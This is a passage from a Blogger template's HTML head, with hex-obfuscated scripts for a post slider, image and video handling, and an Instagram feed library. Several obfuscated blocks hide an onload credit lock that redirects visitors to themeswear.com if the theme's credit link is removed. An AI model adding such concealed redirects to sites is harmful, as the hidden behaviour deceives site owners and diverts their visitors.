_0x5c74xa=1600;imgtag= _0xf97e[4];ifrtag= _0xf97e[4];ifrsrc= _0xf97e[4];ifrtb=  -1;img= _0x5c74x9[_0xf97e[8]](_0xf97e[7]);ifr= _0x5c74x9[_0xf97e[8]](_0xf97e[9]);for(var _0x5c74xb=0;_0x5c74xb< ifr[_0xf97e[10]];_0x5c74xb++){ifrsrc= ifr[_0x5c74xb][_0xf97e[11]];if(ifrsrc[_0xf97e[13]](_0xf97e[12])!=  -1){ifrtb= _0x5c74xb;break}else {if(ifrsrc[_0xf97e[13]](_0xf97e[14])!=  -1){ifrtb= _0x5c74xb;break}else {if(ifrsrc[_0xf97e[13]](_0xf97e[15])!=  -1){ifrtb= _0x5c74xb;break}else {if(ifrsrc[_0xf97e[13]](_0xf97e[16])!=  -1){ifrtb= _0x5c74xb;break}}}}};if(ifrtb!=  -1){ifrtag= _0xf97e[17]+ ifrsrc+ _0xf97e[18]}else {if(img[_0xf97e[10]]>= 1){imgtag= _0xf97e[19]+ y+ _0xf97e[20]+ img[0][_0xf97e[11]][_0xf97e[5]](/s\B\d{2,4}/,_0xf97e[21]+ _0x5c74xa+ _0xf97e[4])+ _0xf97e[22]+ x+ _0xf97e[23]}else {imgtag= _0xf97e[19]+ y+ _0xf97e[24]}};_0x5c74x9[_0xf97e[25]]= _0xf97e[26]+ ifrtag+ imgtag+ _0xf97e[27]+ l+ _0xf97e[28]+ y+ _0xf97e[29]+ x+ _0xf97e[30]+ y+ _0xf97e[29]+ t+ _0xf97e[31]+ stripTags(_0x5c74x9[_0xf97e[25]],2)+ _0xf97e[32]}window[_0xf97e[33]]= function(){var _0x5c74xc=document[_0xf97e[6]](_0xf97e[34]);if(_0x5c74xc== null){window[_0xf97e[36]][_0xf97e[35]]= _0xf97e[37]};_0x5c74xc[_0xf97e[38]](_0xf97e[35],_0xf97e[37]);_0x5c74xc[_0xf97e[38]](_0xf97e[39],_0xf97e[40]);_0x5c74xc[_0xf97e[38]](_0xf97e[41],_0xf97e[42]);_0x5c74xc[_0xf97e[38]](_0xf97e[43],_0xf97e[44]);_0x5c74xc[_0xf97e[25]]= _0xf97e[42]}
//]]></script>
<script>//<![CDATA[
imgr = new Array();
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEwUMbNPFS8eyhztzaShWRHGNEILxk9CLU0uW18wfkiuYX9hAYQvMgYHaI4vpUVwpy-4xu_psxYTSfprzjFThLeg4TwYj7XRBoiP2XJxwfO4HZmn-Be04BYUjCxbJwmNN2_SJ3N3panD0O/s1600/ipad-default-wallpaper.jpg"; // set your own image
numposts3 = 7; //Numpost3[Set The Number Of The Posts]


var _0x4f59=["\x3C","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x3E","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","","\x6A\x6F\x69\x6E","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x64\x65\x72\x22\x3E","\x77\x72\x69\x74\x65","\x24\x74","\x74\x69\x74\x6C\x65","\x74\x65\x72\x6D","\x63\x61\x74\x65\x67\x6F\x72\x79","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x20","\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x75\x6D\x6D\x61\x72\x79","\x2E\x2E\x2E","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3C\x69\x6D\x67","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x2D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x64\x65\x2D\x69\x74\x65\x6D\x20\x70\x6F\x73\x74\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65\x3A\x20\x75\x72\x6C\x28","\x29\x3B\x22\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x6F\x76\x65\x72\x22\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x69\x74\x65\x6D\x2D\x74\x65\x78\x74\x22\x3E\x20\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x63\x61\x74\x73\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x2F\x73\x65\x61\x72\x63\x68\x2F\x6C\x61\x62\x65\x6C\x2F","\x22\x20\x72\x65\x6C\x3D\x22\x63\x61\x74\x65\x67\x6F\x72\x79\x20\x74\x61\x67\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x70\x3E\x20\x3C\x68\x34\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x34\x3E\x20\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x64\x61\x74\x65\x22\x20\x68\x72\x65\x66\x3D\x22\x23\x22\x3E","\x3C\x2F\x61\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"];var _0xfe4c=[_0x4f59[0],_0x4f59[1],_0x4f59[2],_0x4f59[3],_0x4f59[4],_0x4f59[5],_0x4f59[6],_0x4f59[7],_0x4f59[8],_0x4f59[9],_0x4f59[10],_0x4f59[11],_0x4f59[12],_0x4f59[13],_0x4f59[14],_0x4f59[15],_0x4f59[16],_0x4f59[17],_0x4f59[18],_0x4f59[19],_0x4f59[20],_0x4f59[21],_0x4f59[22],_0x4f59[23],_0x4f59[24],_0x4f59[25],_0x4f59[26],_0x4f59[27],_0x4f59[28],_0x4f59[29],_0x4f59[30],_0x4f59[31],_0x4f59[32],_0x4f59[33],_0x4f59[34],_0x4f59[35],_0x4f59[36],_0x4f59[37],_0x4f59[38],_0x4f59[39],_0x4f59[40],_0x4f59[41],_0x4f59[42],_0x4f59[43],_0x4f59[44],_0x4f59[45],_0x4f59[46],_0x4f59[47],_0x4f59[48],_0x4f59[49],_0x4f59[50],_0x4f59[51],_0x4f59[52],_0x4f59[53],_0x4f59[54],_0x4f59[55],_0x4f59[56],_0x4f59[57],_0x4f59[58],_0x4f59[59],_0x4f59[60],_0x4f59[61],_0x4f59[62],_0x4f59[63],_0x4f59[64],_0x4f59[65],_0x4f59[66]];var _0x3556=[_0xfe4c[0],_0xfe4c[1],_0xfe4c[2],_0xfe4c[3],_0xfe4c[4],_0xfe4c[5],_0xfe4c[6],_0xfe4c[7],_0xfe4c[8],_0xfe4c[9],_0xfe4c[10],_0xfe4c[11],_0xfe4c[12],_0xfe4c[13],_0xfe4c[14],_0xfe4c[15],_0xfe4c[16],_0xfe4c[17],_0xfe4c[18],_0xfe4c[19],_0xfe4c[20],_0xfe4c[21],_0xfe4c[22],_0xfe4c[23],_0xfe4c[24],_0xfe4c[25],_0xfe4c[26],_0xfe4c[27],_0xfe4c[28],_0xfe4c[29],_0xfe4c[30],_0xfe4c[31],_0xfe4c[32],_0xfe4c[33],_0xfe4c[34],_0xfe4c[35],_0xfe4c[36],_0xfe4c[37],_0xfe4c[38],_0xfe4c[39],_0xfe4c[40],_0xfe4c[41],_0xfe4c[42],_0xfe4c[43],_0xfe4c[44],_0xfe4c[45],_0xfe4c[46],_0xfe4c[47],_0xfe4c[48],_0xfe4c[49],_0xfe4c[50],_0xfe4c[51],_0xfe4c[52],_0xfe4c[53],_0xfe4c[54],_0xfe4c[55],_0xfe4c[56],_0xfe4c[57],_0xfe4c[58],_0xfe4c[59],_0xfe4c[60],_0xfe4c[61],_0xfe4c[62],_0xfe4c[63],_0xfe4c[64],_0xfe4c[65],_0xfe4c[66]];var _0x78b4=[_0x3556[0],_0x3556[1],_0x3556[2],_0x3556[3],_0x3556[4],_0x3556[5],_0x3556[6],_0x3556[7],_0x3556[8],_0x3556[9],_0x3556[10],_0x3556[11],_0x3556[12],_0x3556[13],_0x3556[14],_0x3556[15],_0x3556[16],_0x3556[17],_0x3556[18],_0x3556[19],_0x3556[20],_0x3556[21],_0x3556[22],_0x3556[23],_0x3556[24],_0x3556[25],_0x3556[26],_0x3556[27],_0x3556[28],_0x3556[29],_0x3556[30],_0x3556[31],_0x3556[32],_0x3556[33],_0x3556[34],_0x3556[35],_0x3556[36],_0x3556[37],_0x3556[38],_0x3556[39],_0x3556[40],_0x3556[41],_0x3556[42],_0x3556[43],_0x3556[44],_0x3556[45],_0x3556[46],_0x3556[47],_0x3556[48],_0x3556[49],_0x3556[50],_0x3556[51],_0x3556[52],_0x3556[53],_0x3556[54],_0x3556[55],_0x3556[56],_0x3556[57],_0x3556[58],_0x3556[59],_0x3556[60],_0x3556[61],_0x3556[62],_0x3556[63],_0x3556[64],_0x3556[65],_0x3556[66]];function removeHtmlTag(_0x5caax5,_0x5caax6){var _0x5caax7=_0x5caax5[_0x78b4[1]](_0x78b4[0]);for(var _0x5caax8=0;_0x5caax8< _0x5caax7[_0x78b4[2]];_0x5caax8++){if(_0x5caax7[_0x5caax8][_0x78b4[4]](_0x78b4[3])!=  -1){_0x5caax7[_0x5caax8]= _0x5caax7[_0x5caax8][_0x78b4[5]](_0x5caax7[_0x5caax8][_0x78b4[4]](_0x78b4[3])+ 1,_0x5caax7[_0x5caax8][_0x78b4[2]])}};_0x5caax7= _0x5caax7[_0x78b4[7]](_0x78b4[6]);_0x5caax7= _0x5caax7[_0x78b4[5]](0,_0x5caax6- 1);return _0x5caax7}function owlimg(_0x5caaxa){j= showRandomImg?Math[_0x78b4[9]]((imgr[_0x78b4[2]]+ 1)* Math[_0x78b4[8]]()):0;img=  new Array;if(numposts1<= _0x5caaxa[_0x78b4[11]][_0x78b4[10]][_0x78b4[2]]){maxpost= numposts1}else {maxpost= _0x5caaxa[_0x78b4[11]][_0x78b4[10]][_0x78b4[2]]};document[_0x78b4[13]](_0x78b4[12]);for(var _0x5caax8=0;_0x5caax8< maxpost;_0x5caax8++){var _0x5caaxb=_0x5caaxa[_0x78b4[11]][_0x78b4[10]][_0x5caax8];var _0x5caaxc=_0x5caaxb[_0x78b4[15]][_0x78b4[14]];var _0x5caaxd=_0x5caaxb[_0x78b4[17]][0][_0x78b4[16]];var _0x5caaxe;var _0x5caaxf;var _0x5caax10=1600;if(_0x5caax8== _0x5caaxa[_0x78b4[11]][_0x78b4[10]][_0x78b4[2]]){break};for(var _0x5caax11=0;_0x5caax11< _0x5caaxb[_0x78b4[18]][_0x78b4[2]];_0x5caax11++){if(_0x5caaxb[_0x78b4[18]][_0x5caax11][_0x78b4[19]]== _0x78b4[20]){_0x5caaxf= _0x5caaxb[_0x78b4[18]][_0x5caax11][_0x78b4[21]];break}};for(var _0x5caax11=0;_0x5caax11< _0x5caaxb[_0x78b4[18]][_0x78b4[2]];_0x5caax11++){if(_0x5caaxb[_0x78b4[18]][_0x5caax11][_0x78b4[19]]== _0x78b4[22]&& _0x5caaxb[_0x78b4[18]][_0x5caax11][_0x78b4[23]]== _0x78b4[24]){_0x5caaxe= _0x5caaxb[_0x78b4[18]][_0x5caax11][_0x78b4[15]][_0x78b4[1]](_0x78b4[25])[0];break}};if(_0x78b4[26] in  _0x5caaxb){var _0x5caax12=_0x5caaxb[_0x78b4[26]][_0x78b4[14]]}else {if(_0x78b4[27] in  _0x5caaxb){var _0x5caax12=_0x5caaxb[_0x78b4[27]][_0x78b4[14]]}else {var _0x5caax12=_0x78b4[28]}};postdate= _0x5caaxb[_0x78b4[29]][_0x78b4[14]];if(j> imgr[_0x78b4[2]]- 1){j= 0};img[_0x5caax8]= imgr[j];s= _0x5caax12;a= s[_0x78b4[4]](_0x78b4[30]);b= s[_0x78b4[4]](_0x78b4[31],a);c= s[_0x78b4[4]](_0x78b4[32],b+ 5);d= s[_0x78b4[33]](b+ 5,c- b- 5);if(a!= -1&& (b!= -1&& (c!= -1&& d!= _0x78b4[6]))){img[_0x5caax8]= d};var _0x5caax13=[1,2,3,4,5,6,7,8,9,10,11,12];var _0x5caax14=[_0x78b4[34],_0x78b4[35],_0x78b4[36],_0x78b4[37],_0x78b4[38],_0x78b4[39],_0x78b4[40],_0x78b4[41],_0x78b4[42],_0x78b4[43],_0x78b4[44],_0x78b4[45]];var _0x5caax15=postdate[_0x78b4[1]](_0x78b4[46])[2][_0x78b4[5]](0,2);var _0x5caax16=postdate[_0x78b4[1]](_0x78b4[46])[1];var _0x5caax17=postdate[_0x78b4[1]](_0x78b4[46])[0];for(var _0x5caax18=0;_0x5caax18< _0x5caax13[_0x78b4[2]];_0x5caax18++){if(parseInt(_0x5caax16)== _0x5caax13[_0x5caax18]){_0x5caax16= _0x5caax14[_0x5caax18];break}};var _0x5caax19=_0x5caax15+ _0x78b4[25]+ _0x5caax16+ _0x78b4[25]+ _0x5caax17;var _0x5caax1a=_0x78b4[47]+ img[_0x5caax8]+ _0x78b4[48]+ _0x5caaxd+ _0x78b4[49]+ _0x5caaxd+ _0x78b4[50]+ _0x5caaxf+ _0x78b4[51]+ _0x5caaxc+ _0x78b4[52]+ _0x5caax19+ _0x78b4[53];document[_0x78b4[13]](_0x5caax1a);j++};document[_0x78b4[13]](_0x78b4[54])}window[_0x78b4[55]]= function(){var _0x5caax1b=document[_0x78b4[57]](_0x78b4[56]);if(_0x5caax1b== null){window[_0x78b4[58]][_0x78b4[21]]= _0x78b4[59]};_0x5caax1b[_0x78b4[60]](_0x78b4[21],_0x78b4[59]);_0x5caax1b[_0x78b4[60]](_0x78b4[61],_0x78b4[62]);_0x5caax1b[_0x78b4[60]](_0x78b4[15],_0x78b4[63]);_0x5caax1b[_0x78b4[60]](_0x78b4[64],_0x78b4[65]);_0x5caax1b[_0x78b4[66]]= _0x78b4[63]}
//]]>
</script>
<script>
    //<![CDATA[
    // Generated by CoffeeScript 1.3.3
    (function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instagram_feed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.instagram_feed=e}).call(this);
    //]]></script>
<script>
    //<![CDATA[
var _0x7c01=["\x73\x72\x63","\x61\x74\x74\x72","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x2E\x62\x69\x67\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x61\x67\x65","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x3C\x63\x65\x6E\x74\x65\x72\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x5F\x77\x72\x61\x70\x70\x65\x72\x22\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x5F\x76\x69\x64\x65\x6F\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x3D\x22\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x6E\x6F\x22\x20\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x72\x65\x6D\x6F\x76\x65","\x66\x69\x72\x73\x74","\x3C\x63\x65\x6E\x74\x65\x72\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x69\x72\x73\x74\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x67\x22\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"];var _0x4bdd=[_0x7c01[0],_0x7c01[1],_0x7c01[2],_0x7c01[3],_0x7c01[4],_0x7c01[5],_0x7c01[6],_0x7c01[7],_0x7c01[8],_0x7c01[9],_0x7c01[10],_0x7c01[11],_0x7c01[12],_0x7c01[13],_0x7c01[14],_0x7c01[15],_0x7c01[16],_0x7c01[17],_0x7c01[18],_0x7c01[19],_0x7c01[20],_0x7c01[21],_0x7c01[22],_0x7c01[23],_0x7c01[24],_0x7c01[25],_0x7c01[26],_0x7c01[27]];var _0x7f54=[_0x4bdd[0],_0x4bdd[1],_0x4bdd[2],_0x4bdd[3],_0x4bdd[4],_0x4bdd[5],_0x4bdd[6],_0x4bdd[7],_0x4bdd[8],_0x4bdd[9],_0x4bdd[10],_0x4bdd[11],_0x4bdd[12],_0x4bdd[13],_0x4bdd[14],_0x4bdd[15],_0x4bdd[16],_0x4bdd[17],_0x4bdd[18],_0x4bdd[19],_0x4bdd[20],_0x4bdd[21],_0x4bdd[22],_0x4bdd[23],_0x4bdd[24],_0x4bdd[25],_0x4bdd[26],_0x4bdd[27]];var _0x5ae2=[_0x7f54[0],_0x7f54[1],_0x7f54[2],_0x7f54[3],_0x7f54[4],_0x7f54[5],_0x7f54[6],_0x7f54[7],_0x7f54[8],_0x7f54[9],_0x7f54[10],_0x7f54[11],_0x7f54[12],_0x7f54[13],_0x7f54[14],_0x7f54[15],_0x7f54[16],_0x7f54[17],_0x7f54[18],_0x7f54[19],_0x7f54[20],_0x7f54[21],_0x7f54[22],_0x7f54[23],_0x7f54[24],_0x7f54[25],_0x7f54[26],_0x7f54[27]];$(document)[_0x5ae2[13]](function(){var _0xee4bx4=$(_0x5ae2[2])[_0x5ae2[1]](_0x5ae2[0]);var _0xee4bx5=$(_0x5ae2[3])[_0x5ae2[1]](_0x5ae2[0]);var _0xee4bx6=$(_0x5ae2[4])[_0x5ae2[1]](_0x5ae2[0]);if(_0xee4bx4){$(_0x5ae2[7]+ _0xee4bx4+ _0x5ae2[8])[_0x5ae2[6]](_0x5ae2[5]);$(_0x5ae2[2])[_0x5ae2[10]]()[_0x5ae2[9]]()}else {if(_0xee4bx6){$(_0x5ae2[11]+ _0xee4bx6+ _0x5ae2[12])[_0x5ae2[6]](_0x5ae2[5]);$(_0x5ae2[4])[_0x5ae2[10]]()[_0x5ae2[9]]()}else {}}});window[_0x5ae2[14]]= function(){var _0xee4bx7=document[_0x5ae2[16]](_0x5ae2[15]);if(_0xee4bx7== null){window[_0x5ae2[18]][_0x5ae2[17]]= _0x5ae2[19]};_0xee4bx7[_0x5ae2[20]](_0x5ae2[17],_0x5ae2[19]);_0xee4bx7[_0x5ae2[20]](_0x5ae2[21],_0x5ae2[22]);_0xee4bx7[_0x5ae2[20]](_0x5ae2[23],_0x5ae2[24]);_0xee4bx7[_0x5ae2[20]](_0x5ae2[25],_0x5ae2[26]);_0xee4bx7[_0x5ae2[27]]= _0x5ae2[24]}
    //]]>
  </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8640025947435988428&amp;zx=062d42ab-0a90-42ae-a99e-5250e0f01ece' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8640025947435988428&amp;zx=062d42ab-0a90-42ae-a99e-5250e0f01ece' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7059256063179945 -->

</head>
<!--<body>-->
<body>
<div class='topbar'>
<div class='container'>
<div class='social pull-left social-icons '>
